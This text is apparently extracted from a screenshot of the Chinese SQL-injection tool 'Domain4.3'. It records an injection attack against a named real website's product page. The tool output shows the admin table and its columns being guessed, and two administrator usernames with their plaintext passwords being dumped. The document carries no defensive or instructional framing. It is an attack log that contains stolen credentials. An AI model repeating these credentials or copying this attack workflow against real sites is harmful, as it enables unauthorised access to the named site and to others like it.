 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.hnxwwy.cn/product_cate.asp?cate_id=1 开始检测 重新开始
数据库:1个 列名:3个 检测结果
admin
admin_name
admin_pass
id
位数 内容
第1位 d
第2位 d
第3位 d
排序 admin_name admin_pass
1 admin pds2008
2 syslwy ddd
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 3 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
数据库类型:Access数据库
已停止表名猜解!
提示2: 所有列名已猜解完毕!
范围:共有2条记录!
admin_name内容:admin
admin_pass内容:pds2008
admin_name内容:syslwy
admin_pass内容:ddd
已全部检测完毕!
完毕 0%